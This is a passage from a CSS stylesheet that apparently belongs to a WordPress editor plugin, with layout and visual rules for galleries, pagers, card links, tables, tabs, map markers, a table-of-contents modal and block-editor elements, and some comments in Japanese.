  grid-template-columns: repeat(10, 1fr);
  gap: 0px;
}

.gallery .gallery-item {
  width: initial;
  max-width: 100% !important;
  position: relative;
  text-align: center;
  float: none;
  padding: 0;
  margin: 0;
  overflow: hidden;
}

.gallery > br {
  display: none;
}

.gallery img {
  width: 100%;
  vertical-align: bottom;
}

.gallery .gallery-caption {
  position: absolute;
  bottom: 0;
  width: 100%;
  padding: 0.25em 0.5em;
  margin: 0;
  font-size: 12px;
  line-height: 1.5;
  color: #fff;
  text-align: left;
  background-color: rgba(0, 0, 0, 0.7);
  transform: translateY(100%);
  transition: transform 0.3s ease;
}

@media (any-hover: hover) {
  .gallery-item:hover .gallery-caption {
    transform: translateY(0);
  }
}

/* page break */
.tcdce-pager {
  display: grid;
  grid-template-columns: repeat(auto-fit, 50px);
  grid-template-rows: 50px;
  gap: 10px;
  justify-content: center;
  font-size: 16px;
  font-family: Arial;
  text-align: center;
  box-sizing: border-box;
}

* + .tcdce-pager {
  margin-top: 40px;
}

.tcdce-pager > * {
  display: grid;
  place-items: center;
  color: #000000;
  background: #f6f6f6;
  border-radius: 50%;
  box-sizing: border-box;
}

.tcdce-pager > a {
  transition: color 0.3s ease, background 0.3s ease;
}

.tcdce-pager > .current {
  color: #ffffff;
  background: #000000;
}

@media (any-hover: hover) {
  .tcdce-pager > a:hover {
    color: #ffffff;
    background: #000000;
  }
}

@media (max-width: 767px) {
  .tcdce-pager {
    grid-template-columns: repeat(auto-fit, 40px);
    grid-template-rows: 40px;
    gap: 5px;
    font-size: 14px;
  }
}

/* cardlink */
.tcdce-card {
  line-height: 1;
  background: #fafafa;
  border: 1px solid #ddd;
}

.tcdce-card__link {
  text-decoration: none !important;
  display: flex;
  align-items: center;
  gap: 20px;
  padding: 20px;
  color: #000 !important;
}

.tcdce-card__image {
  flex: 0 0 130px;
  aspect-ratio: 1;
}

.tcdce-card__image-bg {
  width: 100%;
  height: 100% !important;
  object-fit: cover;
}

.tcdce-card__content {
  flex: 1;
  display: flex;
  flex-direction: column;
  gap: 15px;
  word-break: break-word;
}

.tcdce-card__meta {
  display: flex;
  flex-wrap: wrap;
  font-size: 14px;
  gap: 3px 10px;
}

.tcdce-card__meta-date {
  font-family: "Arial";
  display: flex;
  align-items: center;
  gap: 0.3em;
}

.tcdce-card__meta-date:before {
  font-family: "editor";
  font-size: 1.2em;
  -webkit-font-smoothing: antialiased;
}

.tcdce-card__meta-date--publish:before {
  content: "\e90b";
}

.tcdce-card__meta-date--modify:before {
  content: "\e90c";
}

.tcdce-card__title {
  display: -webkit-box;
  max-height: 3.2em;
  margin: -0.35em 0;
  overflow: hidden;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.7;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  transition: color 0.3s ease;
}

.tcdce-card__desc {
  display: -webkit-box;
  max-height: 3.2em;
  margin: -0.35em 0;
  overflow: hidden;
  font-size: 14px;
  line-height: 1.7;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}

@media (any-hover: hover) {
  .tcdce-card__link:hover .tcdce-card__title {
    color: rgba(0, 0, 0, 0.5);
  }
}

@container tcdce (max-width: 450px) {
  .tcdce-card__link {
    gap: 15px;
    padding: 15px;
  }

  .tcdce-card__image {
    flex: 0 0 110px;
  }

  .tcdce-card__meta {
    font-size: 13px;
    gap: 3px 5px;
  }

  .tcdce-card__title {
    max-height: 5.4em;
    font-size: 14px;
    -webkit-line-clamp: 3;
  }

  .tcdce-card__desc {
    display: none;
  }
}

/* ラベル付き見出し */
:is(.tcdce-body, .editor-styles-wrapper) .tcdce-heading-label {
  display: flex;
  align-items: center;
  font-size: var(--tcdce-heading_label-font-size-pc, 24px);
  font-weight: var(
    --tcdce-heading_label-font-weight,
    var(--tcdce-opt-font-weight-bold)
  );
  color: var(--tcdce-heading_label-font-color, #000000);
  font-family: var(--tcdce-heading_label-font-family, inherit);
  text-align: left;
  line-height: 1.7;
}

:is(.tcdce-body, .editor-styles-wrapper) .tcdce-heading-label:before {
  content: var(--tcdce-heading_label-element-text, "");
  display: grid;
  flex: 0 0 100px;
  height: 100px;
  place-items: center;
  font-size: 14px;
  line-height: 1.5;
  text-align: center;
  font-weight: 600;
  white-space: pre-wrap;
  padding: 8px;
  color: var(--tcdce-heading_label-element-color, #ffffff);
  background: var(--tcdce-heading_label-element-background, #000000);
  border-radius: var(--tcdce-heading_label-element-border-radius, 50%);
  position: relative;
  inset: initial;
  margin: initial;
  margin-right: 30px;
}

:is(.tcdce-body, .editor-styles-wrapper)
  .tcdce-heading-label[data-label]:before {
  content: attr(data-label);
}

:is(.tcdce-body, .editor-styles-wrapper) * + .tcdce-heading-label {
  margin-top: var(--tcdce-heading_label-margin-top-pc);
}

:is(.tcdce-body, .editor-styles-wrapper) .tcdce-heading-label:has(+ *) {
  margin-bottom: var(--tcdce-heading_label-margin-bottom-pc);
}

@container tcdce (max-width: 600px) {
  :is(.tcdce-body, .editor-styles-wrapper) .tcdce-heading-label {
    font-size: var(--tcdce-heading_label-font-size-sp, 18px);
  }

  :is(.tcdce-body, .editor-styles-wrapper) .tcdce-heading-label:before {
    flex: 0 0 80px;
    height: 80px;
    font-size: 12px;
    margin-right: 20px;
  }

  :is(.tcdce-body, .editor-styles-wrapper) * + .tcdce-heading-label {
    margin-top: var(--tcdce-heading_label-margin-top-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper) .tcdce-heading-label:has(+ *) {
    margin-bottom: var(--tcdce-heading_label-margin-bottom-sp);
  }
}

/* youtube */
:is(.tcdce-body, .editor-styles-wrapper) p:has(> iframe[src*="youtube.com"]) {
  margin-bottom: var(--tcdce-base-margin-bottom-pc);
}

:is(.tcdce-body, .editor-styles-wrapper) iframe[src*="youtube.com"] {
  display: block;
  aspect-ratio: 16 / 9;
  width: 100%;
  height: auto;
}

:is(.tcdce-body, .editor-styles-wrapper)
  .wp-block-embed:has(iframe[src*="youtube.com"]) {
  display: block;
}

/* 区切り線 */
:is(.tcdce-body, .editor-styles-wrapper) hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
}

/* table */
:is(.tcdce-body, .editor-styles-wrapper) table {
  border-collapse: collapse;
  border-spacing: 0;
  width: 100%;
}

/* table - classic */
:is(.tcdce-body, .editor-styles-wrapper) :is(th, td) {
  font-weight: 400;
  background: #fff;
  border: 1px solid #ddd;
  padding: 0.8em 1em;
  line-height: 1.4;
  vertical-align: middle;
}

/* table - block */
:is(.tcdce-body, .editor-styles-wrapper) .wp-block-table {
  overflow: auto hidden;
}

:is(.tcdce-body, .editor-styles-wrapper) .wp-block-table thead {
  border-bottom: none;
}

:is(.tcdce-body, .editor-styles-wrapper) .wp-block-table tfoot {
  border-top: none;
}

:is(.tcdce-body, .editor-styles-wrapper) .wp-block-table :is(th, td) {
  background: transparent;
}

/* table - block - default */
:is(.tcdce-body, .editor-styles-wrapper)
  .wp-block-table.is-style-regular
  thead {
  background: #f6f6f6;
}

:is(.tcdce-body, .editor-styles-wrapper)
  .wp-block-table.is-style-regular
  :is(th, td) {
  border: 1px solid #ddd;
}

:is(.tcdce-body, .editor-styles-wrapper)
  .wp-block-table.is-style-regular
  tfoot {
  border-top: 3px double #ddd;
}

/* table - block - stripe */
:is(.tcdce-body, .editor-styles-wrapper) .wp-block-table.is-style-stripes {
  border-bottom: none;
}

:is(.tcdce-body, .editor-styles-wrapper)
  .wp-block-table.is-style-stripes
  tbody
  tr:nth-child(odd) {
  background: #f6f6f6;
}

:is(.tcdce-body, .editor-styles-wrapper)
  .wp-block-table.is-style-stripes
  thead {
  color: #fff;
  background: #000;
}

:is(.tcdce-body, .editor-styles-wrapper)
  .wp-block-table.is-style-stripes
  tfoot {
  border-top: 3px double #000;
}

/* layout 2c & 3c */
.post_row {
  display: grid;
  grid-template-columns: 100%;
  gap: 20px 30px;
}

.post_col {
  min-inline-size: 0;
}

@media not all and (max-width: 1024px) {
  .post_row:has(.post_col-2) {
    grid-template-columns: repeat(2, 1fr);
  }

  .post_row:has(.post_col-3) {
    grid-template-columns: repeat(3, 1fr);
  }
}

/* google map */
.tcdce-gmap {
  position: relative;
  width: 100%;
  height: 550px;
  background: #ddd;
}

.tcdce-gmap__embed {
  width: 100%;
  height: 550px;
}

.tcdce-gmap__marker::after {
  position: absolute;
  bottom: 0;
  left: -5px;
  z-index: 1;
  display: block;
  width: 0;
  height: 0;
  content: "";
  border-style: solid;
  border-width: 16px 5px 0 5px;
  border-top-color: var(--tcdce-gmap-bg-color);
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-left-color: transparent;
}

.tcdce-gmap__marker-icon {
  word-break: break-word;
  line-height: 1.4;
  position: absolute;
  top: -114px;
  left: -50px;
  z-index: 2;
  display: grid;
  place-items: center;
  width: 100px !important;
  height: 100px !important;
  padding: 5px;
  overflow: hidden;
  font-size: 18px;
  color: var(--tcdce-gmap-font-color);
  text-align: center;
  background-color: var(--tcdce-gmap-bg-color);
  border-radius: 50%;
  background-image: var(--tcdce-gmap-image-url, none);
  background-position: center;
  background-size: 70%;
  background-repeat: no-repeat;
}

@media (max-width: 767px) {
  .tcdce-gmap,
  .tcdce-gmap__embed {
    height: 320px;
  }
}

/* toc */
.p-toc,
.p-toc * {
  box-sizing: border-box;
}

.p-toc {
  padding: 40px;
  background: #f6f6f6;
  border-radius: 10px;
}

.tcdce-body * + .p-toc {
  margin-top: 50px;
}

.p-toc-headline {
  display: block;
  color: #000000;
  font-size: 18px;
  line-height: 1.4;
  font-weight: 600;
  margin: -0.2em 0 calc(30px - 0.2em);
  text-align: center;
}

.p-toc ul {
  display: flex;
  flex-direction: column;
  gap: 20px;
  font-size: 14px;
  padding: 0;
  margin: 0;
  list-style: none;
}

.p-toc li {
  line-height: 1.4 !important;
  /* 一部テーマはウィジェット内のliにスタイルを指定しているため、その対策 */
  padding: initial;
  margin: initial;
}

.p-toc a:not(:hover) {
  color: #000 !important;
}

.p-toc ul ul {
  margin-top: 20px;
  padding-left: 1em;
}

@media (any-hover: hover) {
  .p-toc a:hover {
    text-decoration: none !important;
    color: rgba(0, 0, 0, 0.5) !important;
  }
}

@media (max-width: 767px) {
  .p-toc {
    padding: 25px 20px;
  }

  .tcdce-body * + .p-toc {
    margin-top: 40px;
  }

  .p-toc-headline {
    font-size: 16px;
    margin-bottom: 20px;
  }
}

/* sidebar */
.p-toc--sidebar {
  padding: 30px 20px;
  background: #f6f6f6;
  max-height: calc(100svh - 40px - var(--tcdce-toc-sticky-top, 40px));
  overflow: hidden auto;
}

.p-toc--sidebar .p-toc-headline {
  color: #000;
  font-size: 16px;
  text-align: left;
  margin-bottom: 20px;
}

.widget_tcdce_toc_widget:has(.is-sticky) {
  position: sticky;
  top: var(--tcdce-toc-sticky-top, 40px);
  z-index: 1;
  height: fit-content;
}

/* open button */
.p-toc-open {
  cursor: pointer;
  position: fixed;
  right: 30px;
  bottom: 30px;
  z-index: 99;
  width: 50px;
  height: 50px;
  color: #000;
  background: #fff;
  border: 1px solid #ddd;
  border-radius: 5px;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: opacity 0.3s ease, pointer-events 0.3s ease;
  box-sizing: border-box;
}

.p-toc-open:not(.is-active) {
  opacity: 0;
  pointer-events: none;
}

.p-toc-open:before {
  content: "\e907";
  font-family: "editor";
  font-size: 28px;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
}

/* GRAVITY以降、固定フッター対策 */
@media (max-width: 767px) {
  /* アイコンメニュー */
  body:has(.p-footer-fix-nav) .p-toc-open {
    margin-bottom: 40px;
  }
  /* バナーCTA NOTE: バナー表示中は非表示 */
  body:has(.p-footer-fix-cta-image) .p-toc-open {
    display: none;
  }
  /* テキストCTA */
  body:has(.p-footer-fix-cta-text) .p-toc-open {
    margin-bottom: 55px;
  }
}

/* modal */
.p-toc-modal,
.p-toc-modal * {
  box-sizing: border-box;
}

.p-toc-modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  transition: opacity 0.3s ease, pointer-events 0.3s ease;
}

.p-toc-modal:not(.is-active) {
  opacity: 0;
  pointer-events: none;
}

.p-toc-modal-overlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}

.p-toc-modal .p-toc {
  width: calc(100% - 40px);
  max-width: 400px;
  padding: 30px;
  max-height: calc(100svh - 120px);
  overflow: hidden auto;
}

.p-toc-modal .p-toc-headline {
  margin-bottom: 25px;
}

.p-toc-modal-close {
  cursor: pointer;
  width: 50px;
  padding: 20px 0;
  background: none;
  border: none;
}

.p-toc-modal-close:before {
  content: "\e901";
  font-family: "editor";
  font-weight: normal;
  font-size: 28px;
  color: #fff;
  -webkit-font-smoothing: antialiased;
}

/* tab */
.tcdce-tab {
  font-size: 16px;
}

.tcdce-tab__label {
  display: flex;
}

.tcdce-tab__label-item {
  cursor: pointer;
  flex: 1;
  min-width: 0;
  color: #999;
  text-align: center;
  font-weight: 600;
  line-height: 1.4;
  padding-bottom: calc(25px - 0.2em);
  border-bottom: 3px solid #ddd;
  transition: color 0.25s ease, border-color 0.25s ease;
}

.tcdce-tab__label-item.is-active {
  pointer-events: none;
  color: currentColor;
  border-color: #000;
}

.tcdce-tab__field {
  display: none;
  background: #fafafa;
  padding: 40px;
}

.tcdce-tab__field-caption {
  display: block;
  line-height: 1.6;
  text-align: center;
  margin: calc(20px - 0.3em) 0 -0.3em;
}

/* tab active */
.tcdce-tab:has(.tcdce-tab__label-item1.is-active) .tcdce-tab__field1,
.tcdce-tab:has(.tcdce-tab__label-item2.is-active) .tcdce-tab__field2,
.tcdce-tab:has(.tcdce-tab__label-item3.is-active) .tcdce-tab__field3 {
  display: block;
  animation: tcdceTabFadeIn 0.3s ease 0s forwards;
}

@keyframes tcdceTabFadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@media (any-hover: hover) {
  .tcdce-tab__label-item:hover {
    color: currentColor;
  }
}

@container tcdce (max-width: 600px) {
  .tcdce-tab {
    font-size: 14px;
  }

  .tcdce-tab__label-item {
    padding-bottom: calc(20px - 0.2em);
  }

  .tcdce-tab__field {
    padding: 20px;
  }
}

/*
 * block editor
 */

/* caption */
:is(.tcdce-body, .editor-styles-wrapper) .wp-element-caption {
  text-align: center;
  line-height: 1.8;
  margin: 0.6em 0 -0.4em;
}

/* 詳細（アコーディオン） */
:is(.tcdce-body, .editor-styles-wrapper) .wp-block-details {
  line-height: 1.8;
  padding: 1.4em;
  background: #f6f6f6;
  border: 1px solid #ddd;
}

:is(.tcdce-body, .editor-styles-wrapper)
  .wp-block-details:has(+ .wp-block-details) {
  margin-bottom: -1px;
}

:is(.tcdce-body, .editor-styles-wrapper) .wp-block-details summary {
  position: relative;
  list-style: none;
  background: #ffffff;
  padding: 1em 1.4em;
  margin: -1.4em;
}

:is(.tcdce-body, .editor-styles-wrapper) .wp-block-details summary:after {
  content: "\e901";
  font-size: 1.2em;
  font-family: "editor";
  font-weight: normal;
  position: absolute;
  inset: 0 0.8em 0 auto;
  margin: auto;
  line-height: 1;
  height: 1em;
  transform: rotate(45deg);
  -webkit-font-smoothing: antialiased;
}

:is(.tcdce-body, .editor-styles-wrapper) .wp-block-details[open] summary {
  border-bottom: 1px solid #ddd;
  margin-bottom: 1.4em;
}

:is(.tcdce-body, .editor-styles-wrapper) .wp-block-details[open] summary:after {
  transform: rotate(0deg);
}

:is(.tcdce-body, .editor-styles-wrapper) .wp-block-details p {
  margin-top: 0;
  margin-bottom: 0.5em;
}

:is(.tcdce-body, .editor-styles-wrapper) .wp-block-details p:last-of-type {
  margin-bottom: 0;
}

@media (any-hover: hover) {
}

/* 音声 */
:is(.tcdce-body, .editor-styles-wrapper) .wp-block-audio audio {
  vertical-align: bottom;
}

/* ファイル */
:is(.tcdce-body, .editor-styles-wrapper) .wp-block-file:not(.wp-element-button),
:is(.tcdce-body, .editor-styles-wrapper) .wp-block-file__content-wrapper {
  display: flex;
  font-size: inherit;
  line-height: 1.4;
}

:is(.tcdce-body, .editor-styles-wrapper)
  .wp-block-file:not(.wp-element-button)
  a:not(.wp-block-file__button) {
  flex: 1;
  padding: 1em 1.4em;
  background: #f6f6f6;
}

:is(.tcdce-body, .editor-styles-wrapper) .wp-block-file__button {
  text-decoration: none;
  padding: 1em 2em;
  color: #fff;
  background: #000000;
  border-radius: 0;
  transition: opacity 0.3s ease;
}

:is(.tcdce-body, .editor-styles-wrapper)
  .wp-block-file
  *
  + .wp-block-file__button {
  margin-left: 0;
}

@media (any-hover: hover) {
  :is(.tcdce-body, .editor-styles-wrapper) .wp-block-file__button:hover {
    color: #fff;
    opacity: 0.7;
  }
}

/* カラムブロック */
.wp-block-column:only-child {
  margin-inline: auto;
}

/*
 * classic editor support
 */

.tcdce-caution {
  color: red;
  background: rgb(255 0 0 / 10%);
  padding: 0.5em 1em;
}

/*
 * block editor admin
 */

/* 記事タイトル */
.wp-block-post-title {
  --tcdce-h1-text-align: left;
}

/* buttons & columns & group */
.wp-block:is(.wp-block-buttons, .wp-block-columns, .wp-block-group) {
  padding: 1em;
  border: 2px dashed #ddd;
  border-radius: 2px;
}

/* column & spacer */
.wp-block:is(.wp-block-column, .wp-block-spacer) {
  border: 2px dashed #ddd;
  border-radius: 2px;
}

/* classic block 対策 */
.wp-block-freeform {
  padding-inline: 20px;
  border: 1px dotted #1e1e1e;
}

/* ショートコードのマージン調整 */
.wp-block.wp-block-shortcode {
  margin-bottom: 28px;
}
